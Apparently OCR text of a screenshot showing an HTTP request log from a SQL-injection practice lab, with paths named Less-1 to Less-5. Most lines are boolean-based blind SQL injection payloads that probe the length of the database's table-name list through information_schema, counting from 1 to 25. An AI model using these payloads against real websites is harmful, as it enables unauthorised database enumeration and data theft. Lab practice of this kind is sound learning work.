 GET /Less-1 HTTP/1.1
GET /Less-1/ HTTP/1.1
GET /images/Less-1.jpg HTTP/1.1
GET /Less-2 HTTP/1.1
GET /Less-2/ HTTP/1.1
GET /images/Less-2.jpg HTTP/1.1
GET /Less-2/id=1 HTTP/1.1
GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=1%20--+ HTTP/1.1
GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=2%20--+ HTTP/1.1
GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=3%20--+ HTTP/1.1
GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=4%20--+ HTTP/1.1
GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=5%20--+ HTTP/1.1
GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=6%20--+ HTTP/1.1
GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=7%20--+ HTTP/1.1
GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=8%20--+ HTTP/1.1
GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=9%20--+ HTTP/1.1
GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=10%20--+ HTTP/1.1
GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=11%20--+ HTTP/1.1
GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=12%20--+ HTTP/1.1
GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=13%20--+ HTTP/1.1
GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=14%20--+ HTTP/1.1
GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=15%20--+ HTTP/1.1
GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=16%20--+ HTTP/1.1
GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=17%20--+ HTTP/1.1
GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=18%20--+ HTTP/1.1
GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=19%20--+ HTTP/1.1
GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=20%20--+ HTTP/1.1
GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=21%20--+ HTTP/1.1
GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=22%20--+ HTTP/1.1
GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=23%20--+ HTTP/1.1
GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=24%20--+ HTTP/1.1
GET /Less-5/?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=25%20--+ HTTP/1.1
行 20，列 207
100%
Win